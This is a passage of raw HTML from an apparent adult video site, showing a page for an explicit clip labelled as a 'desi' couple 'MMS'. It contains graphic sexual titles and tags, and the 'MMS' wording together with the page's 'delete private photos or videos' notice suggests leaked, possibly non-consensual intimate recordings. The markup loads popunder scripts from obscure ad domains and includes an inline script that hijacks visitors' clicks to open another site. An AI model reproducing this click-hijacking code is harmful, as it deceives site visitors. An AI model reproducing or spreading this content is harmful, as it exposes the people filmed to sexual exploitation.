var vidorev_jav_plugin_js_object = {"youtube_library_url":"https:\/\/www.youtube.com\/iframe_api","vimeo_library_url":"https:\/\/player.vimeo.com\/api\/player.js","dailymotion_library_url":"https:\/\/api.dmcdn.net\/all.js","facebook_library_url":"https:\/\/connect.facebook.net\/en_US\/sdk.js?ver=6.0#xfbml=1&version=v6.0","twitch_library_url":"https:\/\/player.twitch.tv\/js\/embed\/v1.js","google_ima_library_url":"https:\/\/imasdk.googleapis.com\/js\/sdkloader\/ima3.js","google_adsense_library_url":"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js","jwplayer_library_url":"","mediaelement_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/mediaelement\/mediaelement.all.js","fluidplayer_library_url":"https:\/\/cdn.fluidplayer.com\/3.0.4\/fluidplayer.min.js","plyr_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/plyr\/plyr.min.js","imdb_logo_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/img\/IMDB_Logo","youtube_rel":"no","youtube_modestbranding":"yes","youtube_showinfo":"yes","youtube_broadcasts_params":[],"hls_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/hls.min.js","mpd_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/dash.mediaplayer.min.js"};
var vidorev_jav_plugin_video_ads_object = {"vid_ads_m_video_ads":"yes","vid_ads_m_video_ads_type":"html","vid_ads_m_group_google_ima":[],"vid_ads_m_group_image":[],"vid_ads_m_group_html5_video":[],"vid_ads_m_group_html":[{"vid_ads_m_html_source":["<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/endowmentoverhangutmost.com\/lv\/esnk\/1931390\/code.js\" async class=\"__clb-1931390\"><\/script>"]}],"vid_ads_m_vpaid_mode":"no","vid_ads_m_vast_preroll":[],"vid_ads_m_vast_postroll":[],"vid_ads_m_vast_pauseroll":[],"vid_ads_m_vast_midroll":[{"vid_ads_m_vast_timer_seconds":"50"}],"vid_ads_m_group_dynamic":[{"vid_ads_m_dynamic_type":"image","vid_ads_m_dynamic_size_desktop":"336x280","vid_ads_m_dynamic_size_mobile":"300x250","vid_ads_m_dynamic_vertial_align":"bottom"}],"vid_ads_m_time_to_show_ads":"5","vid_ads_m_time_skip_ads":"5","vid_ads_m_time_to_hide_ads":"450"};
var vidorev_jav_plugin_fluidplayer_object = {"vid_fluid_m_fluidplayer":"yes","vid_fluid_m_fluidplayer_version":"v3","vid_fluid_m_styling":[{"vid_fluid_m_display_logo":"top left","vid_fluid_m_logo_opacity":"100","vid_fluid_m_logo_margin":"15px"}],"vid_fluid_m_vast_configuration":[{"vid_fluid_m_skipbuttoncaption":"Skip ad in [seconds]","vid_fluid_m_skipbuttonclickcaption":"Skip ad <span class=\"skip_button_icon\"><\/span>","vid_fluid_m_adtextposition":"bottom right","vid_fluid_m_adctatext":"Visit now!","vid_fluid_m_adctatextposition":"bottom right","vid_fluid_m_vasttimeout":"5000","vid_fluid_m_maxallowedvasttagredirects":"3","vid_fluid_m_valign":"bottom","vid_fluid_m_nonlinearduration":"10","vid_fluid_m_size":"728x90"}]};
var vidorev_jav_plugin_video_ads_object_post = {"vid_ads_m_video_ads":"","vid_ads_m_video_ads_type":"","vid_ads_m_group_google_ima":"","vid_ads_m_group_image":"","vid_ads_m_group_html5_video":"","vid_ads_m_group_html":"","vid_ads_m_group_dynamic":[{"vid_ads_m_dynamic_type":"image","vid_ads_m_dynamic_size_desktop":"336x280","vid_ads_m_dynamic_size_mobile":"300x250","vid_ads_m_dynamic_vertial_align":"bottom"}],"vid_ads_m_time_to_show_ads":"","vid_ads_m_time_skip_ads":"","vid_ads_m_time_to_hide_ads":"","vid_ads_m_vpaid_mode":"no","vid_ads_m_vast_preroll":"","vid_ads_m_vast_postroll":"","vid_ads_m_vast_pauseroll":"","vid_ads_m_vast_midroll":[{"vid_ads_m_vast_timer_seconds":"50"}]};
var vidorev_jav_js_object = {"admin_ajax":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"name":"horny-mature-desi-couples-bhabhi-xxx-video-stand-fucking-mms-hd","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"video_auto_play":"off","vid_auto_play_mute":"off","number_format":"short","single_post_comment_type":"wp","origin_url":"https:\/\/porhubvideo.com","is_user_logged_in":"","video_lightbox_suggested":"on","video_lightbox_comments":"on","translate_close":"Close","translate_suggested":"Suggested","translate_comments":"Live comments","translate_auto_next":"Auto next","translate_loading":"Loading","translate_public_comment":"Add a public comment","translate_post_comment":"Post comment","translate_reset":"Reset","translate_login_comment":"Please login to post a comment","translate_text_load_ad":"Loading advertisement...","translate_skip_ad":"SKIP","translate_skip_ad_in":"Skip ad in","translate_up_next":"Up next","translate_cancel":"cancel","translate_reported":"Reported","translate_confirm_delete":"Are you sure you want to delete this item?","translate_delete_success":"The post has been deleted.","translate_loading_preview":"Loading Preview","translate_currently_offline":"Currently Offline","translate_live_or_ended":"Live Streaming or Ended","theme_image_ratio":"2_3","single_video_network":"self-hosted","single_video_source":"","single_video_youtube_playlist_id":"","single_video_url":"https:\/\/pormo.xyz\/por\/2022\/11\/22051.mp4","player_library":"fluidplayer","plyr_player":"off","single_video_streaming":"","vm_video_ratio":"16:9","vm_video_ratio_mobile":"16:9","single_video_network_library_setup":"yes","security":"beb38abb7e","login_url":"","scrollbar_library":"malihu"};
var vidorev_jav_js_preview = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/btwes.js?ver=1.0.0" id="beeteam368_obj_wes-js"></script>
<script type="text/javascript" id="adguru-simple-carousel-js-extra">
/* <![CDATA[ */
var adGuruVars = {"ajaxUrl":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","assetsUrl":"https:\/\/porhubvideo.com\/wp-content\/plugins\/wp-ad-guru\/assets","cookiePrefix":"adguru_","options":{"geoLocationEnabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/simple.carousel_edited.js?ver=2.5.0" id="adguru-simple-carousel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/adguru.js?ver=2.5.0" id="adguru-js"></script>
<link rel="https://api.w.org/" href="https://porhubvideo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://porhubvideo.com/wp-json/wp/v2/posts/42490" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://porhubvideo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://porhubvideo.com/?p=42490' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://porhubvideo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fporhubvideo.com%2Fhorny-mature-desi-couples-bhabhi-xxx-video-stand-fucking-mms-hd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://porhubvideo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fporhubvideo.com%2Fhorny-mature-desi-couples-bhabhi-xxx-video-stand-fucking-mms-hd%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.10" />				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
								<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-270x270.png" />

			<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/css/modal-popup.css?var=2.5.0" >
		<script src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/js/modal-popup.js?var=2.5.0"></script>
				<div id="adguru_modal_popup_17355" class="adguru-modal-popup hidden" popup-id="17355" data-animation="{&quot;opening_animation_type&quot;:&quot;none&quot;,&quot;opening_animation_speed&quot;:&quot;normal&quot;,&quot;closing_animation_type&quot;:&quot;none&quot;,&quot;closing_animation_speed&quot;:&quot;normal&quot;}" data-sizing="{&quot;mode&quot;:&quot;custom&quot;,&quot;responsive_size&quot;:&quot;80&quot;,&quot;custom_width&quot;:300,&quot;custom_width_unit&quot;:&quot;px&quot;,&quot;auto_height&quot;:&quot;1&quot;,&quot;custom_height&quot;:298,&quot;custom_height_unit&quot;:&quot;px&quot;,&quot;max_width&quot;:0,&quot;max_width_unit&quot;:&quot;px&quot;,&quot;min_width&quot;:0,&quot;min_width_unit&quot;:&quot;px&quot;,&quot;max_height&quot;:0,&quot;max_height_unit&quot;:&quot;px&quot;,&quot;min_height&quot;:0,&quot;min_height_unit&quot;:&quot;px&quot;,&quot;enable_scrollbar&quot;:&quot;0&quot;,&quot;container_border_width&quot;:0,&quot;container_padding&quot;:0}" data-closing="{&quot;close_on_overlay_click&quot;:&quot;0&quot;}" data-triggering="{&quot;auto_open_enable&quot;:&quot;1&quot;,&quot;auto_open_delay&quot;:0,&quot;limitation_show_always&quot;:&quot;1&quot;,&quot;limitation_showing_count&quot;:6,&quot;limitation_reset_count_after_days&quot;:1,&quot;limitation_apply_for_individual_page&quot;:&quot;0&quot;}">
			<div id="adguru_modal_popup_overlay_17355" class="mp-overlay adguru-modal-popup-overlay" popup-id="17355"></div>
			<div id="adguru_modal_popup_container_wrap_17355" class="mp-container-wrap top-center">
				<div id="adguru_modal_popup_conatiner_17355" class="mp-container  " popup-id="17355">
					<div id="adguru_modal_popup_content_wrap_17355" class="mp-content-wrap mp-content-wrap-html" popup-id="17355">
						<div id="adguru_modal_popup_content17355" class="adguru-content-html mp-content mp-content-html" popup-id="17355" ><p style="text-align: center;">Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a><br><span style="color: red;;">Alert: 18+ Adult Content</span></p>
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="6328530961d6e20d154dc161" async></script><div id="6328530961d6e20d154dc161" data-width="300" data-height="250" data-output="html"></div>

<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe></div>					</div>
					<div id="adguru_modal_popup_close_wrap_17355" class="mp-close-wrap top-right"><div id="adguru_modal_popup_close_17355" class="mp-close adguru-modal-popup-close " popup-id="17355">Close</div></div>
				</div>
			</div>
			
		</div>
		<style type="text/css">#adguru_modal_popup_17355 .mp-overlay{background-color: rgba(0,0,0,0.75);z-index: 1017354;}#adguru_modal_popup_17355 .mp-container-wrap{z-index: 1017355;top: 150px;}#adguru_modal_popup_17355 .mp-container{width: 300px;height: auto;padding: 0px;}#adguru_modal_popup_17355 .mp-content{overflow: hidden;}#adguru_modal_popup_17355 .mp-close{height: 14px;width: 43px;padding: 0px;text-align: center;color: #ffffff;font-size: 18px;line-height: 13px;font-family: "Trebuchet MS", Helvetica, sans-serif;font-weight: normal;font-style: normal;text-shadow: 1px 1px 1px #444444;background-color: rgba(255,0,0,1);}#adguru_modal_popup_17355 .mp-close-wrap{top: 100px;right: 56px;}</style>
			
</head>

<body class="wp-singular post-template-default single single-post postid-42490 single-format-video wp-theme-vidorev wp-child-theme-vidorev-child  dark-background dark-version disable-floating-video header-vid-default fullwidth-mode-enable beeteam368">
	<script type="text/javascript" src="https://js.juicyads.com/jp.php?c=a4a4v2x2x256s2v2s2e4z2a4&u=http%3A%2F%2Fwww.juicyads.rocks"></script>
	
	<script src="https://30653.hyperanodizereer.com/4/js/217007" async></script>				<script async data-cfasync="false" data-clocid="1931380" src="//driverhugoverblown.com/on.js"></script>
				
		<script type="text/javascript">
			
			setTimeout( function() {document.body.addEventListener('click', load)}, 10000);
			
		  function load() {
			document.body.removeEventListener('click', load)
			//window.open(window.location.href, '_blank')
			window.open("https://panuvideo.com/", '_blank')
			//location="https://gardenidea.net/rd.php";
		  }

		 /* window.onload = function() {
			document.body.addEventListener('click', load)
			 
		  } 
		</script>
	<script type="text/javascript" src="https://hotbkowugi.cc/process.js?id=1219259226&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script>
		
	<div id="site-wrap-parent" class="site-wrap-parent site-wrap-parent-control">
		
					
		<div id="site-wrap-children" class="site-wrap-children site-wrap-children-control">
			
                        
				                
                <header id="site-header" class="site-header header-default site-header-control">
					<div class="top-nav top-nav-control dark-background">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
						
			<div class="site__col float-left top-videos">
				<div class="top-video-content">
					<div class="top-video-wrap">
											</div>
				</div>								
			</div>
			
			
			<div class="site__col float-right top-social">
				<div class="top-social-content">
							<ul class="social-block s-grid nav-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
												
				</div>
			</div>
			
						
		</div>
	</div>		
</div>

<div class="top-content">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
			<div class="site__col float-left nav-logo">
				<div class="nav-logo-img">
					<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
									<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
							</a>
				</div>
			</div>			
			
			<div class="site__col float-right top-ad">
							<div class="top-ad-content">
				<div class="top-ad-wrap">	
					<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>				</div>
			</div>
					</div>
		</div>
	</div>
</div>

			<div class="top-header-ads-mobile">
				<div class="site__container fullwidth-vidorev-ctrl container-control">
					<div class="site__row auto-width">
						<div class="site__col">
							<div class="top-header-ads-mobile-content">	
								<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>							</div>
						</div>
					</div>
				</div>
			</div>					
			

<div class="nav-wrap nav-wrap-control">
	<div class="main-nav main-nav-control">
		<div class="site__container fullwidth-vidorev-ctrl container-control">
			<div class="site__row auto-width">
				
				<div class="site__col float-left nav-logo">
					<div class="nav-logo-img">
						<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
										<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
								</a>
					</div>
				</div>
				
				<div class="site__col float-left nav-menu nav-menu-control navigation-font">
					<ul>
						<li id="menu-item-15964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li id="menu-item-9767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li id="menu-item-9768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li id="menu-item-40645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li id="menu-item-32974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li id="menu-item-9769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li id="menu-item-32972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li id="menu-item-32973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
				</div>
				
				<div class="site__col float-left nav-mobile-menu">
							<div class="button-wrap">
			<div class="button-menu-mobile button-menu-mobile-control">
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
			</div>
		</div>
					</div>
                
				<div class="site__col float-right top-search-box-mobile">
							<ul>
			<li class="top-search-elm top-search-elm-control">
				<a href="#" title="Search" class="top-search-dropdown top-search-dropdown-control">
					<span class="icon">
						<i class="fa fa-search" aria-hidden="true"></i>
					</span>						
				</a>
				<ul class="dark-background">
					<li class="top-search-box-dropdown">
						<form action="https://porhubvideo.com/" method="get">					
							<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Type and hit enter ..." name="s" value="">
							<input type="submit" value="Search">							
						</form>
					</li>
				</ul>
			</li>
		</ul>
					</div>
                
                <div class="site__col float-right top-login-box-mobile">
					            <ul>
                <li class="top-login-mobile-elm top-login-mobile-elm-control">
                    <a href="#" title="Search" class="top-login-mobile-dropdown top-login-mobile-dropdown-control">
                        <span class="icon">
                            <i class="fa fa-user-circle" aria-hidden="true"></i>
                        </span>						
                    </a>
                                    
                    <ul class="top-login-info top-login-info-control dark-background">
                                                
                            <li class="top-login-content">
                                <div>
                                    <i class="fa fa-user-circle" aria-hidden="true"></i><br>
                                    You are not logged in!<br>
                                    <a href="" title="Login" class="h6">Login</a>
                                    &nbsp;|&nbsp;
                                    <a href="" title="Create new account" class="h6">Create new account</a>					
                                </div>
                            </li>
                        							
                    </ul>
                </li>
            </ul>
            				</div>
				
				<div class="site__col float-right top-search-box">
							<div class="top-search-box-wrapper">
			<form action="https://porhubvideo.com/" method="get">					
				<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Search..." name="s" value="">		
				<i class="fa fa-search" aria-hidden="true"></i>					
				<input type="submit" value="Search">							
			</form>
		</div>
					</div>
			
			</div>
		</div>
	</div>
</div>                                    </header>
                
                
    <div id="primary-content-wrap" class="primary-content-wrap">
        <div class="primary-content-control">
            
            <div class="site__container fullwidth-vidorev-ctrl container-control">
            
                <div class="site__row nav-breadcrumbs-elm"><div class="site__col"><div class="nav-breadcrumbs navigation-font nav-font-size-12"><div class="nav-breadcrumbs-wrap"><a class="neutral" href="https://porhubvideo.com/">Home</a> <i class="fa fa-angle-right icon-arrow"></i> <span><a class="neutral" href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></span> <i class="fa fa-angle-right icon-arrow"></i> <span class="current">Horny mature desi couples bhabhi xxx video stand fucking mms HD</span></div></div></div></div>                
                <div class="site__row sidebar-direction">							
                    <main id="main-content" class="site__col main-content">	
                        
                        <div class="single-post-wrapper global-single-wrapper">
                                
                            <article id="post-42490" class="single-post-content global-single-content post-42490 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-3movs tag-4tube tag-aloha-tube tag-apetube tag-bangla-desi-xxx-video tag-bf-video-desi tag-bhabhi-porn tag-bhabhi-xxx-video tag-chudai-video tag-dehatisex tag-desi-chudai-videos tag-desi-porn-video tag-desi-xvideo tag-desi-xvideos tag-desi-xxvideo tag-desi-xxxvideo tag-desifuck tag-fuckindian tag-gay-male-tube tag-hot-porn tag-hqporn tag-indiandesisex tag-iporntv tag-lobstertube tag-mature-porn tag-mmsxxx tag-mom-porn tag-nudevista tag-pormo tag-porn00 tag-pron-hub tag-pron-video tag-txxx tag-x-vedio tag-xhamsterdesi tag-xnxx-video-desi tag-xxn-desi tag-xxx-com-desi tag-xxx-hot tag-xxx-in-village tag-xxx-movies tag-xxx-punjabi-videos tag-xxx-vidio tag-xxxindian-desi post_format-post-format-video">
	
							<div class="single-post-style-wrapper">
							<div class="single-post-basic-content">
								<div class="single-feature-image">
											<div class="single-player-video-wrapper vp-small-item">
        				<div class="ads-above-single-player">
				<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">

<a style="display: none;font-size: 20px;text-decoration: none;" id="showdlink" href="#fordownload">Download video</a>
</p>

<p style="text-align: center;">
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="6328530961d6e20d154dc161" async></script><div id="6328530961d6e20d154dc161" data-width="300" data-height="250" data-output="html"></div>
<div id="myTestAd">
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="959671" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':959671});</script>
</div>
</p>			</div>
									<div class="light-off light-off-control"></div>
						<br><br>
			<a rel="noopener noreferrer" target='_blank' style='padding:10px;background:red;font-size:20px;color:#fff;text-decoration:none;' href='https://pormo.xyz/dw.php?i=22051&t=m&l=2022/11'>Download</a>   <a rel="noopener noreferrer" target='_blank' style='padding:10px;background:red;font-size:20px;color:#fff;text-decoration:none;' href='https://pormo.xyz/dw.php?i=22051&t=m&l=2022/11'>Watch Ads Free</a><br><br>
			
			<div id="video-player-wrap-control" class="video-player-wrap">
				
				<div class="video-player-ratio"></div>
				
				<div class="video-player-content video-player-control">
						<div class="float-video-title"><h6>Horny mature desi couples bhabhi xxx video stand fucking mms HD</h6></div>
						<a href="#" title="Close" class="close-floating-video close-floating-video-control"><i class="fa fa-times" aria-hidden="true"></i></a>
						<a href="#" title="Scroll Up" class="scroll-up-floating-video scroll-up-floating-video-control"><i class="fa fa-arrow-circle-up" aria-hidden="true"></i></a>					
						<div class="player-3rdparty player-3rdparty-control ">
							<div id="player-api-control" class="player-api">
															</div>
							
							<div class="player-muted player-muted-control"><i class="fa fa-volume-off" aria-hidden="true"></i></div>
							
							<div class="text-load-ads text-load-ads-control">
								Loading advertisement...							</div>
							
							<div class="autoplay-off-elm autoplay-off-elm-control video-play-control" data-id="42490" data-background-url="https://porhubvideo.com/wp-content/uploads/2022/11/Horny-mature-desi-couples-bhabhi-xxx-video-stand-fucking-mms-HD.jpg">
								<span class="video-icon big-icon video-play-control" data-id="42490"></span>
								<img class="poster-preload" src="https://porhubvideo.com/wp-content/uploads/2022/11/Horny-mature-desi-couples-bhabhi-xxx-video-stand-fucking-mms-HD.jpg" alt="Preload Image">
							</div>
							
							<div class="player-muted ads-mute-elm ads-muted-control"><i class="fa fa-volume-off" aria-hidden="true"></i></div>
							
														<div class="auto-next-elm auto-next-elm-control dark-background" data-background-url="https://porhubvideo.com/wp-content/uploads/2022/11/Horny-mature-desi-couples-bhabhi-xxx-video-stand-fucking-mms-HD.jpg" data-next-url="https://porhubvideo.com/very-hot-cute-sexy-gf-desisexvideo-hard-fucking-bf-mms/">
								<div class="auto-next-content">
									<div class="up-next-text font-size-12">Up next</div>
									<h3 class="h6-mobile video-next-title video-next-title-control">Very hot cute sexy gf desisexvideo hard fucking bf mms</h3>
									
									<div class="loader-timer-wrapper loader-timer-control">
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" class="loader-timer">
											<circle class="progress-timer" fill="none" stroke-linecap="round" cx="20" cy="20" r="15.915494309" />
										</svg>
										<i class="fa fa-fast-forward" aria-hidden="true"></i>
									</div>
									
									<a href="#" class="basic-button basic-button-default cancel-btn cancel-btn-control">Cancel</a>
								</div>
							</div>
						</div>	
						<div class="video-loading video-loading-control">
							<span class="video-load-icon"></span>
						</div>				
					</div>				
			</div>
			
						
				<div class="video-toolbar dark-background video-toolbar-control">
					<div class="tb-left">
						<div class="site__row">
															<div class="site__col toolbar-item">
									<div class="toolbar-item-content turn-off-light turn-off-light-control">
										<span class="item-icon font-size-18"><i class="fa fa-lightbulb-o" aria-hidden="true"></i></span><span class="item-text">Turn Off Light</span>
									</div>	
								</div>
											<div class="site__col toolbar-item">
					<div class="toolbar-item-content like-action-control " data-id=42490 data-action="like">
						<span class="like-tooltip like-tooltip-control"><span class="likethis">I Like This</span><span class="unlike">Unlike</span></span>
						<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-up" aria-hidden="true"></i></span><span class="item-text">Like</span>
						<span class="video-load-icon small-icon"></span>
													<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
											</div>
				</div>
								<div class="site__col toolbar-item">
					<div class="toolbar-item-content like-action-control " data-id=42490  data-action="dislike">
						<span class="dislike-tooltip dislike-tooltip-control"><span class="dislikethis">I Dislike This</span><span class="undislike">Un-Dislike</span></span>
						<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-down" aria-hidden="true"></i></span><span class="item-text">Dislike</span>
						<span class="video-load-icon small-icon"></span>
													<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
											</div>
				</div>
										
								<div class="site__col toolbar-item">
									<div class="toolbar-item-content share-control">
										<span class="item-icon font-size-18"><i class="fa fa-share-alt" aria-hidden="true"></i></span><span class="item-text">Share</span>
									</div>
								</div>	
												
						</div>	
					</div>
					
					<div class="tb-right">
						<div class="site__row">
													
								<div class="site__col toolbar-item">
									<div class="toolbar-item-content auto-next-control">
										<span class="item-text">Auto Next</span><span class="item-icon font-size-18"><i class="auto-next-icon auto-next-icon-control"></i></span>
									</div>
								</div>
							                            	<div class="site__col toolbar-item">
                                    <div class="toolbar-item-content theater-mode-control">
                                        <span class="item-text">Theater</span><span class="item-icon font-size-18"><i class="fa fa-television" aria-hidden="true"></i></span>
                                    </div>
                                </div>	
                            	
						</div>	
					</div>				
				</div>
				
									<div class="social-share-toolbar social-share-toolbar-control">
						<div class="social-share-toolbar-content">
									<ul class="social-block s-grid big-icon">
																
		</ul>
